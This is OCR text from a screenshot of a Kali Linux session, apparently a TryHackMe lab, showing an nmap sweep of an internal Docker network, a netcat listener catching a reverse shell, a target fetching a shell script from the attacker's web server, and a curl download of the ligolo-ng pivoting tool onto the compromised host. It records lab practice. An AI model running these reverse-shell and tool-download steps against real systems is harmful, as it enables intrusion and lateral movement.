 File Edit View VM Tabs Help
Library
kali-new
Type here to sea...
My Computer
kali-new
windowX
kali
1 2 3 4 5
CRT
10.8.47.242
10:51
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
Nmap scan report for cert_library-back_1.cert_ce
rt-internal (172.20.0.3)
Host is up (0.000027s latency).
MAC Address: 02:42:AC:14:00:03 (Unknown)
Nmap scan report for 2c5b93ea49de (172.20.0.4)
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned
in 3.74 seconds
bash-4.2# pwd
pwd
/tmp
bash-4.2# curl 10.8.47.242:8000/binaries/ligolo-
ng/ligolo
lo: 127.0.0.1
eth0: 192.168.5.129
docker0: 172.17.0.1
tun0: 10.8.47.242
Serving on http://0.0.0.0:80
10.10.174.193 - - [2024-09-18 10:49:04] "GET /vo
ld.sh
HTTP/1.1" 200 -
10.10.174.193 - - [2024-09-18 10:49:04] "GET /vo
ld.sh
HTTP/1.1" 200 -
On your machine get ligolo running:
Made in France ♥ by @Nicocha30!
Version: 0.7.2-alpha
ligolo-ng »
root@kali:~/certaindoom# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.8.47.242] from (UNKNOWN) [10.10.1
74.193] 52808
bash: no job control in this shell
bash-4.2#
/e/hosts+ buffers
8
~
I... /etc/hosts[+] 100% ㏑:8 ℅:1
-- INSERT --
[Grind] 0:VPN 1:THM* 2:Misc- 3:bash 10.8.47.242 root@kali Sep 18 '24 10:51 AM
Made in France ♥ by @Nicocha30!
ligolo-ng »
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.